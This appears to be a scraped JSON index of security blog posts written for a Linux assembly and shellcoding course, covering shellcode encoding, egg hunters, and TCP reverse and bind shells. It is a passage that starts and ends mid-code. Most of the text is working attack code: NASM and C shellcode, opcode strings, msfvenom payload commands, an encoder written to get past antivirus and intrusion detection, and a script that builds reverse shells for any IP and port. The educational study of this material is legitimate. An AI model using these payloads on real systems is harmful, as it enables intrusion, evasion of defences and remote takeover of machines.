eax,edi0000001E BAD8D94F91    mov edx,0x914fd9d800000023 BFAC778110    mov edi,0x108177ac00000028 DC1F       fcomp qword [edi]0000002A 51        push ecx0000002B 07        pop es0000002C 0D8238B9D8    or eax,0xd8b9388200000031 A1E8ADD325    mov eax,[0x25d3ade8]00000036 0C2E       or al,0x2e00000038 CB        retf00000039 47        inc edi0000003A 6540       gs inc eax0000003C 3CFB       cmp al,0xfb0000003E 1D9C15A854    sbb eax,0x54a8159c00000043 7D54       jnl 0x9900000045 CE        intoNow we can see that the shellcode is a slightly more complex because of the shikata_ga_nai encoding routine useful to avoid null bytes. Hope you enjoyed this post, see you soon for the second msf shellcode analysis. Phackt "
    }, {
    "id": 20,
    "url": "https://phackt.com/slae-encoding-decoding-shellcode",
    "title": "SLAE Assignment 4 - Encoding/Decoding Shellcode",
    "body": "2017/04/23 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Assignment 4:: Code is available on my github repo. Our Goal:  Create a custom encoding scheme    POC with using the execve-stack as the shellcode Hello everybody, Today we will create an encoded shellcode and its decoding routine.  Encoding a shellcode is useful to bypass Antivirus or Intrusion Detection Systems. Our resulting shellcode and its opcodes will have no meaning at all if the encoding scheme if robust enough (for example avoid classic XOR encoding). For each byte, our encoding scheme will consists in:  Rolling four bits to the right (ROR instruction) Getting the complement of that byte (NOT)We will apply this encoding scheme on the following execve /bin/bash stack shellcode: global _start			section . text_start:	; PUSH the first null dword 	xor eax, eax	push eax	; PUSH ////bin/bash (12) 	push 0x68736162	push 0x2f6e6962	push 0x2f2f2f2f	mov ebx, esp	push eax	mov edx, esp	push ebx	mov ecx, esp	mov al, 11	int 0x80Testing the execve stack shellcode provides a /bin/bash prompt indeed: # gcc -fno-stack-protector -z execstack -o shellcode shellcode. c &amp;&amp; . /shellcodeShellcode Length: 30root@kali:/root/Documents/pentest/certs/slae/exam/assignment4# iduid=0(root) gid=0(root) groups=0(root)Execve stack shellcode looks like: \x31\xc0\x50\x68\x2f\x2f\x6c\x73\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80Let’s now create our encoding routine (shellcode_encode. c): #include &lt;stdio. h&gt;#include &lt;string. h&gt;// execve stack shellcodeunsigned char shellcode[] = \ \x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80 ;// print shellcodevoid print_shellcode(){	printf( Length %d\n ,sizeof(shellcode));	for (int i=0; i&lt;strlen(shellcode); i++) {		printf( \\x%02x , shellcode[i]);	}	printf( \n );	for (int i=0; i&lt;strlen(shellcode); i++) {		printf( 0x%02x, , shellcode[i]);	}}void main(){	int	rotate = 4;	// rotate 4 bits to the right	// print initial shellcode	printf( Initial shellcode\n );	print_shellcode();	printf( \n );	for (int i=0; i&lt;strlen(shellcode); i++) {		shellcode[i] = (shellcode[i] &gt;&gt; rotate) | (shellcode[i] &lt;&lt; (8-rotate));	// ror method		shellcode[i] = ~shellcode[i]; // one's complement 	}	// print encoded shellcode	printf( \nEncoded shellcode\n );	print_shellcode();	printf( 0xaa ); // marker for the end of encoded shellcode	printf( \n );}The encoded execve stack shellcode is the following: 0xec,0xf3,0xfa,0x79,0xd9,0xe9,0xc8,0x79,0x79,0xd9,0x69,0x19,0x0d,0x79,0x0d,0x0d,0x0d,0x0d,0x67,0xc1,0xfa,0x67,0xd1,0xca,0x67,0xe1,0xf4,0x4f,0x23,0xf7,0xaaLet’s create the decoding nasm shellcode shellcode_decoder. nasm: global _start			section . text_start:	jmp short call_shellcode  ; jmp, call, pop techniquedecoder:	pop esidecode: 	xor eax, eax	xor ebx, ebx	mov al, byte [esi]     ; we move the byte to be decoded	not al           ; one's complement	rol al, 4          ; rolling on left to decode the rolling on right encoding	mov byte [esi], al     ; saving the decoded byte	lea esi, [esi + 1]     ; next byte  	mov bl, [esi] 	cmp bl, 0xaa        ; looking for the end of encoded shellcode	je short EncodedShellcode  ; we jump to the decoded shellcode	jmp short decode      ; keeping on decodingcall_shellcode:	call decoder	EncodedShellcode: db 0xec,0xf3,0xfa,0x79,0xd9,0xe9,0xc8,0x79,0x79,0xd9,0x69,0x19,0x0d,0x79,0x0d,0x0d,0x0d,0x0d,0x67,0xc1,0xfa,0x67,0xd1,0xca,0x67,0xe1,0xf4,0x4f,0x23,0xf7,0xaaLet’s assembly, link and get the decoding shellcode: # . /compile. sh shellcode_decoder[+] Assembling with Nasm . . . [+] Linking . . . [+] Done!# objdump -d . /shellcode_decoder|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/ /'|sed 's/$/ /g' \xeb\x1a\x5e\x31\xc0\x31\xdb\x8a\x06\xf6\xd0\xc0\xc0\x04\x88\x06\x8d\x76\x01\x8a\x1e\x80\xfb\xaa\x74\x07\xeb\xe7\xe8\xe1\xff\xff\xff\xec\xf3\xfa\x79\xd9\xe9\xc8\x79\x79\xd9\x69\x19\x0d\x79\x0d\x0d\x0d\x0d\x67\xc1\xfa\x67\xd1\xca\x67\xe1\xf4\x4f\x23\xf7\xaa Let’s update the shellcode. c file and execute our decoding shellcode: Remember that running our shellcode thanks to shellcode. c is useful because our shellcode will be located into the writable . data segment. If we directly execute the shellcode_decoder executable, it will result in a segmentation fault because it will try to rewrite the EncodedShellcode variable located in the non writable . text segment (also useful to use the jmp/call/pop technique in order to avoid null bytes and to dynamically get the address of our encoded shellcode). We did not test it on VirusTotal in order to avoid the fingerprinting of the encoding scheme. Hope you enjoyed this post, don’t hesitate to comment and share. Phackt "
    }, {
    "id": 21,
    "url": "https://phackt.com/slae-egg-hunter",
    "title": "SLAE Assignment 3 - Egg hunter",
    "body": "2017/04/21 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Hello everybody, So here we are for the third part of our shellcodes serie. Today we will deal with the concept of egg hunter shellcode. Assignment 3:: Code is available on my github repo. Our Goal:  Study about the egg hunter shellcode    Create a working demo of the Egghunter  Should be configurable for different payloads So what is an egg hunter and its related egg shellcode? While your exploiting buffer overflows, the shellcode you inject will face several constraints in order to properly execute, and the size limit is one of them. An idea is to stage the shellcode: the first stage will be a small shellcode looking for the effective and bigger second one. Here is a bit of litterature that may help to understand the egg hunter concept:http://www. hick. org/code/skape/papers/egghunt-shellcode. pdfhttp://duartes. org/gustavo/blog/post/anatomy-of-a-program-in-memory/ The above second link will provide a good overview of the Linux memory layout.  For this exercise, we will use an in-memory egg hunter shellcode. So let’s try with a first example: global _startsection . text_start:  mov eax, _start       ; we set a valid . text address into eax  mov ebx, dword 0x50905091  ; we can avoid an 8 bytes tag in egg if the tag  dec ebx           ; can not be found in the egg hunter, that's why we decrement to look for                 ; 0x50905090 - push eax, nop, push eax, nopnext_addr:  inc eax  cmp dword [eax], ebx    ; do we found the tag ?  jne next_addr  jmp eax           ; yes we do so we jump to the eggN. B: Our egg hunter on exploit-db: https://www. exploit-db. com/exploits/41909/. Now let’s update shellcode. c: #include&lt;stdio. h&gt;#include&lt;string. h&gt;unsigned char egghunter[] = \ \xb8\x60\x80\x04\x08\xbb\x91\x50\x90\x50\x4b\x40\x39\x18\x75\xfb\xff\xe0 ;unsigned char egg[] = \ \x90\x50\x90\x50  // egg mark - do not remove \xbd\x64\xb2\x0c\xf4\xda\xc2\xd9\x74\x24\xf4\x5a\x31\xc9\xb1  // msfvenom -p linux/x86/exec CMD=/bin/sh -f c -b \x00 \x0b\x83\xc2\x04\x31\x6a\x11\x03\x6a\x11\xe2\x91\xd8\x07\xac  \xc0\x4f\x7e\x24\xdf\x0c\xf7\x53\x77\xfc\x74\xf4\x87\x6a\x54  \x66\xee\x04\x23\x85\xa2\x30\x3b\x4a\x42\xc1\x13\x28\x2b\xaf  \x44\xdf\xc3\x2f\xcc\x4c\x9a\xd1\x3f\xf2 ;void main(){	printf( Egg hunter shellcode Length: %d\n , strlen(egghunter));	printf( Egg shellcode Length: %d\n , strlen(egg));	int (*ret)() = (int(*)())egghunter;	ret();}Let’s run our egg hunter:  Perfect, but why did it work ? In our shellcode. c the egg has been placed in the . data segment (global initialized variables). According to the following picture (anatomy of a program in memory), we can see that the . text, . data and . bss segments are contigous and readable: let’s check for our shellcode’s memory mapping in gdb: 1563 is our shellcode process id: # cat /proc/1563/maps08048000-08049000 r-xp 00000000 08:01 2885480  /root/Documents/pentest/certs/slae/exam/assignment3/shellcode08049000-0804a000 r-xp 00000000 08:01 2885480  /root/Documents/pentest/certs/slae/exam/assignment3/shellcode0804a000-0804b000 rwxp 00001000 08:01 2885480  /root/Documents/pentest/certs/slae/exam/assignment3/shellcode0804b000-0806c000 rwxp 00000000 00:00 0     [heap]b7dfb000-b7fac000 r-xp 00000000 08:01 269855   /lib/i386-linux-gnu/libc-2. 24. sob7fac000-b7fae000 r-xp 001b0000 08:01 269855   /lib/i386-linux-gnu/libc-2. 24. sob7fae000-b7faf000 rwxp 001b2000 08:01 269855   /lib/i386-linux-gnu/libc-2. 24. sob7faf000-b7fb2000 rwxp 00000000 00:00 0 b7fd3000-b7fd6000 rwxp 00000000 00:00 0 b7fd6000-b7fd9000 r--p 00000000 00:00 0     [vvar]b7fd9000-b7fdb000 r-xp 00000000 00:00 0     [vdso]b7fdb000-b7ffd000 r-xp 00000000 08:01 269850   /lib/i386-linux-gnu/ld-2. 24. sob7ffe000-b7fff000 r-xp 00022000 08:01 269850   /lib/i386-linux-gnu/ld-2. 24. sob7fff000-b8000000 rwxp 00023000 08:01 269850   /lib/i386-linux-gnu/ld-2. 24. sobffdf000-c0000000 rwxp 00000000 00:00 0     [stack]Our three first segments are respectively the . text, . data, . bss segment. As we can see, we have no unreadable spaces between them. If a memory segment was unreadable, we would have had a segmentation fault (SIGSEGV - Signal Segmentation Violation). Let’s try now to place our egg shellcode in the heap space (we keep the same egg hunter): #include &lt;stdio. h&gt;#include &lt;stdlib. h&gt;#include &lt;string. h&gt;#define EGGMARK  \x50\x90\x50\x90 unsigned char egghunter[] = \ \xb8\x60\x80\x04\x08\xbb\x91\x50\x90\x50\x4b\x40\x39\x18\x75\xfb\xff\xe0 ;unsigned char egg[] = \EGGMARK \xbd\x64\xb2\x0c\xf4\xda\xc2\xd9\x74\x24\xf4\x5a\x31\xc9\xb1  // msfvenom -p linux/x86/exec CMD=/bin/sh -f c -b \x00 \x0b\x83\xc2\x04\x31\x6a\x11\x03\x6a\x11\xe2\x91\xd8\x07\xac  \xc0\x4f\x7e\x24\xdf\x0c\xf7\x53\x77\xfc\x74\xf4\x87\x6a\x54  \x66\xee\x04\x23\x85\xa2\x30\x3b\x4a\x42\xc1\x13\x28\x2b\xaf  \x44\xdf\xc3\x2f\xcc\x4c\x9a\xd1\x3f\xf2 ;void main(){	char *shellcode_heap = malloc(sizeof(egg)); // shellcode egg + egg mark	memcpy(shellcode_heap, egg, sizeof(egg));	printf( Egg hunter shellcode Length: %d\n , strlen(egghunter));	printf( Egg shellcode Length: %d\n , strlen(shellcode_heap));	int (*ret)() = (int(*)())egghunter;	ret();}Running and executing it: # . /shellcode_heapEgg hunter shellcode Length: 18Egg shellcode Length: 74Erreur de segmentationWe met a segmentation violation because our egg hunter is facing a memory access violation. However a technique consists in using the access system call that originally check users permissions for a file. Giving our memory address as the first argument, we will be able to check if a memory page is accessible. If not, the syscall will return EFAULT (14) into EAX: int access(const char *pathname, int mode);Syscall number: #define __NR_access 33Dans /usr/include/asm-generic/errno-base. h: #define	EFAULT		14	/* Bad address */We will go through the memory pages and parse each readable memory page in order to look for our egg shellcode. # getconf PAGE_SIZE4096Here is what our new egg hunter looks like: global _start section . text _start:    xor ecx,ecx     ; ecx zeroed out    mul ecx       ; clear eax, edx next_page:    or bx, 0xfff    ; 0x1000 - 1 (4095)    mov edi, dword 0x50905091    dec edinext_addr:    inc ebx       ; +1 so we move to the next 4096 bytes (next page)    push byte 0x21   ; access syscall    pop eax    int 0x80     cmp al, 0xf2     ; check for EFAULT    je _start      ; if EFAULT, we are going to the nextpage    cmp dword [ebx], edi ; our egg mark    jne next_addr    ; we are parsing the readable memory page    lea eax, [ebx+4]   ; @ of the shellcode    jmp eaxReplacing the egg hunter in our shellcode_heap. c with the above egg hunter shellcode, compiling and executing provides: # gcc -fno-stack-protector -z execstack -o shellcode_heap shellcode_heap. c &amp;&amp; . /shellcode_heapEgg hunter shellcode Length: 34Egg shellcode Length: 74# id uid=0(root) gid=0(root) groups=0(root)# You can try with any egg shellcode you want and set it just after the EGG variable.  Let’s try with a TCP reverse shellcode: # msfvenom -p linux/x86/shell_reverse_tcp LHOST=127. 0. 0. 1 LPORT=4444 -f c -b \x00. . . unsigned char buf[] =  \xbb\x6d\xed\x21\x01\xdb\xcf\xd9\x74\x24\xf4\x5a\x33\xc9\xb1  \x12\x31\x5a\x12\x83\xea\xfc\x03\x37\xe3\xc3\xf4\xf6\x20\xf4  \x14\xab\x95\xa8\xb0\x49\x93\xae\xf5\x2b\x6e\xb0\x65\xea\xc0  \x8e\x44\x8c\x68\x88\xaf\xe4\x15\x6a\x50\xf5\x81\x68\x50\xe4  \x0d\xe4\xb1\xb6\xc8\xa6\x60\xe5\xa7\x44\x0a\xe8\x05\xca\x5e  \x82\xfb\xe4\x2d\x3a\x6c\xd4\xfe\xd8\x05\xa3\xe2\x4e\x85\x3a  \x05\xde\x22\xf0\x46 ;Let’s compile and execute shellcode_heap. c: # gcc -fno-stack-protector -z execstack -o shellcode_heap shellcode_heap. c &amp;&amp; . /shellcode_heapEgg hunter shellcode Length: 34Egg shellcode Length: 99In another windows: So in this article we just saw how to create a two-staged shellcode. One stage consists in injecting our effective payload (the biggest one) and the second one consists in a small hunter shellcode looking for the first one. Hope you enjoyed,Don’t hesitate to comment and share. Phackt "
    }, {
    "id": 22,
    "url": "https://phackt.com/slae-tcp-reverse-shell",
    "title": "SLAE Assignment 2 - TCP Reverse Shellcode",
    "body": "2017/04/19 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Hello everybody, So here we are for the second part of our shellcodes serie. Today we will deal with a reverse TCP shellcode. This shellcode will be pretty similar to the bind one, except that we will connect back to the attacker’s machine in order to provide a shell on the compromised one. So let’s see what changed. Assignment 2:: Code is available on my github repo. Our Goal:  Create a Shell_Reverse_TCP shellcode:    reverse connects to IP and PORT and spawns a shell  easily configurable IP and PORT Here is the C source code we used: #include &lt;sys/socket. h&gt;#include &lt;sys/types. h&gt;#include &lt;stdlib. h&gt;#include &lt;unistd. h&gt;#include &lt;netinet/in. h&gt; int main(void){    int clientfd, sockfd, ret;    int dstport = 8080;    struct sockaddr_in mysockaddr;     sockfd = socket(AF_INET, SOCK_STREAM, 0);     mysockaddr. sin_family = AF_INET; //2    mysockaddr. sin_port = htons(dstport); //8080    mysockaddr. sin_addr. s_addr = inet_addr( 127. 0. 0. 1 ); //localhost     // connecting to attacker's machine    ret = connect(sockfd, (struct sockaddr *) &amp;mysockaddr, sizeof(struct sockaddr_in));    if(ret == -1)    {        perror( Attacker's machine is not listening. Quitting! );        exit(-1);    }    dup2(sockfd, 0);    dup2(sockfd, 1);    dup2(sockfd, 2);     execve( /bin/sh , NULL, NULL);    return 0;}Let’s listen on port 8080: ncat -klvp 8080Ncat: Version 7. 40 ( https://nmap. org/ncat )Ncat: Listening on :::8080Ncat: Listening on 0. 0. 0. 0:8080Let’s connect: # gcc -fno-stack-protector -z execstack -o shell_reverse_tcp shell_reverse_tcp. c &amp;&amp; . /shell_reverse_tcpAnd we have: ncat -klvp 8080Ncat: Version 7. 40 ( https://nmap. org/ncat )Ncat: Listening on :::8080Ncat: Listening on 0. 0. 0. 0:8080Ncat: Connection from 127. 0. 0. 1. Ncat: Connection from 127. 0. 0. 1:38488. iduid=0(root) gid=0(root) groups=0(root)So what are the interesting functions: objdump -d . /shell_reverse_tcp -M intel. . . 80485d2: e8 79 fe ff ff call 8048450 &lt;connect@plt&gt;. . . So we have: socketconnectdup2execveLet’s update our previous shellcode to match our new needs: ; shell_bind_tcp. nasm; ; A TCP port bind shellcode;; Author: SLAE - 891;; You are free to use and/or redistribute it without restrictionglobal _startsection . text_start:; sockfd = socket(AF_INET, SOCK_STREAM, 0);; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_SOCKET    1  xor ebx,ebx  mul ebx     ; zero out eax and edx  mov al, 102   ; __NR_socketcall  mov bl, 1    ; SYS_SOCKET    ; we are pushing on the stack our arguments  push edx    ; IPPROTO_IP  push byte 1   ; SOCK_STREAM  push byte 2   ; AF_INET    mov ecx, esp  ; the top of the stack points to a structure of 3 arguments  int 0x80    ; syscall - result is stored in eax  mov edi, eax  ; stores sockfd; ret = connect(sockfd, (struct sockaddr *) &amp;mysockaddr, sizeof(struct sockaddr_in));; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_CONNECT    3    push edx  mov byte [esp], 0x7f  ; mysockaddr. sin_addr. s_addr = inet_addr( 127. 0. 0. 1 ); //localhost  mov byte [esp+3], 0x01 ; useful to avoid null bytes in the IP address  push word 0x901f ; mysockaddr. sin_port = htons(dstport); //8080  push word 2   ; AF_INET  mov ebx, esp  ; stores the address of mysockaddr  push byte 16  ; length of mysockaddr  push ebx    ; pointer to mysockaddr  push edi    ; sockfd  xor ebx, ebx  ; flushing registers  mul ebx  mov al, 102   ; __NR_socketcall  mov bl, 3    ; SYS_CONNECT  mov ecx, esp  ; pointer to the args for socketcall  int 0x80; int dup2(int oldfd, int newfd); duplicates a file descriptor; dup2(sockfd, 0); ; dup2(sockfd, 1);; dup2(sockfd, 2);; #define __NR_dup2 63  mov ebx, edi  ; sockfd as first argument  xor ecx, ecx  mov cl, 2    ; 2 for stderr / 1 for stdout / 0 for stdin  xor eax, eaxdup2:  mov al, 63   ; __NR_dup2  int 0x80  dec ecx  jns dup2    ; jump short if not signed ; execve( /bin/sh , NULL, NULL);; #define __NR_execve 11  xor eax,eax  push eax  push 0x68732f2f ; hs// - take care to the little endian representation  push 0x6e69622f ; nib/  mov ebx, esp  ; pointer to command string  mov ecx, eax  mov edx, eax  mov al, 11   ; __NR_execve  int 0x80Let’s compile, run and see if we are receiving our connection back: Perfect, and what about the bad characters: objdump -d . /shell_reverse_tcp -M intel| grep 00Nothing, good. Let’s update our wrapper. sh script and create our shell_reverse_tcp. template file. Please click and check the sources on Github. The wrapper. sh and the template file have been enhanced in order to avoid null bytes in port number and IP address: #! /bin/bash###################################### Displays help#####################################function help(){  echo  Usage: $0 &lt;ip&gt; &lt;port_number&gt; &lt;file&gt;   exit 1}###################################### Checking is root#####################################if [ $# -ne 3 ]; then  helpfiIP=$1PORT=$2FILE=$3############################### Checking the port number##############################if [ ${PORT} -lt 1 ] || [ ${PORT} -gt 65535 ]; then	echo  [*] Port number should be between 1 and 65535! Exiting. . .  	exitfi# Converting port in hex and little endian representationHEXFMTPORT=`printf  %04x  ${PORT}`HEXFMTPORT1=$([ $((16#${HEXFMTPORT:0:2})) -ne 0 ] &amp;&amp; echo 0x${HEXFMTPORT:0:2} || echo dl)HEXFMTPORT2=$([ $((16#${HEXFMTPORT: -2})) -ne 0 ] &amp;&amp; echo 0x${HEXFMTPORT: -2}	 || echo dl)# final nasm filenameNASM_FILENAME=${FILE%. *}. nasm######################### Splitting IP address########################IP1=`echo ${IP} | cut -d. -f1`IP2=`echo ${IP} | cut -d. -f2`IP3=`echo ${IP} | cut -d. -f3`IP4=`echo ${IP} | cut -d. -f4`# Converting IP in hex and little endian representationHEXFMTIP1=$([ ${IP1} -ne 0 ] &amp;&amp; echo `printf  0x%x  ${IP1}` || echo dl)HEXFMTIP2=$([ ${IP2} -ne 0 ] &amp;&amp; echo `printf  0x%x  ${IP2}` || echo dl)HEXFMTIP3=$([ ${IP3} -ne 0 ] &amp;&amp; echo `printf  0x%x  ${IP3}` || echo dl)HEXFMTIP4=$([ ${IP4} -ne 0 ] &amp;&amp; echo `printf  0x%x  ${IP4}` || echo dl)# for debugging purposeecho  ---------------------------- echo  [*] HEXFMTPORT:${HEXFMTPORT} echo  [*] HEXFMTPORT1:${HEXFMTPORT1} echo  [*] HEXFMTPORT2:${HEXFMTPORT2} echo  [*] HEXFMTIP1:${HEXFMTIP1} echo  [*] HEXFMTIP2:${HEXFMTIP2} echo  [*] HEXFMTIP3:${HEXFMTIP3} echo  [*] HEXFMTIP4:${HEXFMTIP4} echo  ---------------------------- echo# Replacing port and ip patterns# Generating a new file source and compilingsed  s/PORT1/${HEXFMTPORT1}/  ${FILE} &gt; ${NASM_FILENAME} &amp;&amp; \sed -i  s/PORT2/${HEXFMTPORT2}/  ${NASM_FILENAME} &amp;&amp; \sed -i  s/IP1/${HEXFMTIP1}/  ${NASM_FILENAME} &amp;&amp; \sed -i  s/IP2/${HEXFMTIP2}/  ${NASM_FILENAME} &amp;&amp; \sed -i  s/IP3/${HEXFMTIP3}/  ${NASM_FILENAME} &amp;&amp; \sed -i  s/IP4/${HEXFMTIP4}/  ${NASM_FILENAME} &amp;&amp; \. /compile. sh ${FILE%. *} &amp;&amp; \objdump -d ${FILE%. *}|grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/ /'|sed 's/$/ /g'Trying with a port (2048 = 0x0800) and IP (127. 0. 0. 1) which are generating some null bytes provides the following: . /wrapper. sh 127. 0. 0. 1 2048 . /shell_reverse_tcp. template ----------------------------[*] HEXFMTPORT:0800[*] HEXFMTPORT1:0x08[*] HEXFMTPORT2:dl[*] HEXFMTIP1:0x7f[*] HEXFMTIP2:dl[*] HEXFMTIP3:dl[*] HEXFMTIP4:0x1----------------------------[+] Assembling with Nasm . . . [+] Linking . . . [+] Done! \x31\xdb\xf7\xe3\xb0\x66\xb3\x01\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x52\xc6\x04\x24\x7f\x88\x54\x24\x01\x88\x54\x24\x02\xc6\x44\x24\x03\x01\x66\x52\xc6\x04\x24\x08\x88\x54\x24\x01\x66\x6a\x02\x89\xe3\x6a\x10\x53\x57\x31\xdb\xf7\xe3\xb0\x66\xb3\x03\x89\xe1\xcd\x80\x89\xfb\x31\xc9\xb1\x02\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80 Here is the interesting part in our template: . . .   push edx  mov byte [esp], IP1  ; useful to avoid null bytes with parametrized IP  mov byte [esp+1], IP2 ; If 00 will be replaced by dl  mov byte [esp+2], IP3     mov byte [esp+3], IP4  push dx         ; useful to avoid null bytes with parametrized port  mov byte [esp], PORT1  ; mysockaddr. sin_port = htons(dstport); //8080  mov byte [esp+1], PORT2 . . . And have a look at the result shell_reverse_tcp. nasm file: . . .   push edx  mov byte [esp], 0x7f  ; useful to avoid null bytes with parametrized IP  mov byte [esp+1], dl ; If 00 will be replaced by dl  mov byte [esp+2], dl     mov byte [esp+3], 0x1  push dx         ; useful to avoid null bytes with parametrized port  mov byte [esp], 0x08  ; mysockaddr. sin_port = htons(dstport); //8080  mov byte [esp+1], dl . . . We are pushing the dl byte register in replacement of a null byte. So now let’s confirm that the generated nasm source file leads to a working shellcode once compiled thanks to shellcode. c: # gcc -fno-stack-protector -z execstack -o shellcode shellcode. c &amp;&amp; . /shellcode Shellcode Length: 106And here we are: So now we can parametrize the port number, the IP address, and you can generate a TCP reverse shellcode without any null bytes. Hope you enjoyed,Don’t hesitate to comment and share. Phackt "
    }, {
    "id": 23,
    "url": "https://phackt.com/slae-tcp-bind-shell",
    "title": "SLAE Assignment 1 - TCP Bind Shellcode",
    "body": "2017/04/13 - Student SLAE - 891Github: https://github. com/phackt/slaehttp://www. securitytube-training. com/online-courses/securitytube-linux-assembly-expert/ Hello everybody, Here we are for a new set of posts dealing with the exam of the great course Assembly Language and Shellcoding on Linux. Thanks to Vivek Ramachandran and his team for all of this work. For information, the SLAE course has been performed on a 32bits Kali environment: # uname -aLinux kali 4. 6. 0-kali1-686 #1 SMP Debian 4. 6. 4-1kali1 (2016-07-21) i686 GNU/LinuxWe recommend to run the commands on a 32bits environment. Otherwise you should adapt them: nasm -f elf32 -o $1. o $1. nasmld -m elf_i386 -o $1 $1. ogcc -fno-stack-protector -z execstack -m32 -o shellcode shellcode. cSo let’s rumble! Assignment 1:: Code is available on my github repo. Our Goal:  Create a Shell_Bind_TCP shellcode:    binds to a port that should be easily configurable  executes shell on incoming connection  easily configure the listening port If we want to create a TCP Bind shellcode from scratch, what are our options?: 1) The lazy one; creating a shellcode thanks to msfvenom msfvenom -p linux/x86/shell_bind_tcp LPORT=8080 EXITFUNC=THREAD -f raw | ndisasm -u -But it is quite too easy. 2) Creating our own ELF thanks to a C program that will help to understand how the final shellcode will work. We will choose this last option. Here is our C source code: #include &lt;sys/socket. h&gt;#include &lt;sys/types. h&gt;#include &lt;stdlib. h&gt;#include &lt;unistd. h&gt;#include &lt;netinet/in. h&gt; int main(void){    int clientfd, sockfd;    int dstport = 8080;    struct sockaddr_in mysockaddr;     sockfd = socket(AF_INET, SOCK_STREAM, 0);     mysockaddr. sin_family = AF_INET; //2    mysockaddr. sin_port = htons(dstport); //8080    mysockaddr. sin_addr. s_addr = INADDR_ANY; //0     bind(sockfd, (struct sockaddr *) &amp;mysockaddr, sizeof(mysockaddr));     listen(sockfd, 0);     clientfd = accept(sockfd, NULL, NULL);     dup2(clientfd, 0);    dup2(clientfd, 1);    dup2(clientfd, 2);     execve( /bin/sh , NULL, NULL);    return 0;}Let’s test it: gcc -fno-stack-protector -z execstack -ggdb -o shell-bind-tcp shell-bind-tcp. c. /shell-bind-tcpFrom another shell: The objdump -d . /shell-bind-tcp -M intel produces a huge amount of assembly code. Something good to notice is that our ELF has been dynamically linked: The ELF is using the . plt and . got sections in order to dynamically address the interesting functions. These functions are LIBC functions: We will need to translate these function calls into system calls. Let’s focus on the following functions: socketbindlistenacceptdup2execveLet’s have a look in /usr/include/i386-linux-gnu/asm/unistd_32. h: #define __NR_execve 11#define __NR_dup2 63#define __NR_socketcall 102What is the syscall socketcall? man 2 socketcallSOCKETCALL(2)                       Linux Programmer's Manual                      SOCKETCALL(2)NAME    socketcall - socket system callsSYNOPSIS    int socketcall(int call, unsigned long *args);DESCRIPTION    socketcall() is a common kernel entry point for the socket system calls.  call determines which socket function to invoke.  args    points to a block containing the actual arguments, which are passed through to the appropriate call.    User programs should call the appropriate functions by their usual names.  Only standard library implementors and kernel hackers need    to know about socketcall(). . . . Let’s check the different values of the first int call argument: grep SYS_ /usr/include/linux/net. h #define SYS_SOCKET  1       /* sys_socket(2)      */#define SYS_BIND   2       /* sys_bind(2)       */#define SYS_CONNECT 3       /* sys_connect(2)      */#define SYS_LISTEN  4       /* sys_listen(2)      */#define SYS_ACCEPT  5       /* sys_accept(2)      */#define SYS_GETSOCKNAME   6   /* sys_getsockname(2)    */#define SYS_GETPEERNAME   7   /* sys_getpeername(2)    */#define SYS_SOCKETPAIR   8   /* sys_socketpair(2)    */#define SYS_SEND   9       /* sys_send(2)       */#define SYS_RECV   10      /* sys_recv(2)       */#define SYS_SENDTO  11      /* sys_sendto(2)      */#define SYS_RECVFROM 12      /* sys_recvfrom(2)     */#define SYS_SHUTDOWN 13      /* sys_shutdown(2)     */#define SYS_SETSOCKOPT   14   /* sys_setsockopt(2)    */#define SYS_GETSOCKOPT   15   /* sys_getsockopt(2)    */#define SYS_SENDMSG 16      /* sys_sendmsg(2)      */#define SYS_RECVMSG 17      /* sys_recvmsg(2)      */#define SYS_ACCEPT4 18      /* sys_accept4(2)      */#define SYS_RECVMMSG 19      /* sys_recvmmsg(2)     */#define SYS_SENDMMSG 20      /* sys_sendmmsg(2)     */So let’s dive into our shellcode: ; shell_bind_tcp. nasm; ; A TCP port bind shellcode;; Author: SLAE - 891;; You are free to use and/or redistribute it without restrictionglobal _startsection    . text_start:; sockfd = socket(AF_INET, SOCK_STREAM, 0);; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_SOCKET    1    xor ebx,ebx    mul ebx       ; zero out eax and edx    mov al, 102     ; __NR_socketcall    mov bl, 1      ; SYS_SOCKET       ; we are pushing on the stack our arguments    push edx       ; IPPROTO_IP    push byte 1     ; SOCK_STREAM    push byte 2     ; AF_INET       mov ecx, esp     ; the top of the stack points to a structure of 3 arguments    int 0x80       ; syscall - result is stored in eax    mov edi, eax     ; stores sockfd; bind(sockfd, (struct sockaddr *) &amp;mysockaddr, sizeof(mysockaddr));; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_BIND         2    push edx       ; mysockaddr. sin_addr. s_addr = INADDR_ANY; //0 - listen on 0. 0. 0. 0 (all interfaces)    push word 0x901f   ; mysockaddr. sin_port = htons(dstport); //8080    push word 2     ; AF_INET    mov ebx, esp     ; stores the address of mysockaddr    push byte 16     ; length of mysockaddr    push ebx       ; pointer to mysockaddr    push edi       ; sockfd    xor ebx, ebx     ; flushing registers    mul ebx    mov al, 102     ; __NR_socketcall    mov bl, 2      ; SYS_BIND    mov ecx, esp     ; pointer to the args for socketcall    int 0x80; listen(sockfd, 0);; int socketcall(int call, unsigned long *args);; #define __NR_socketcall  102; #define SYS_LISTEN    4    push 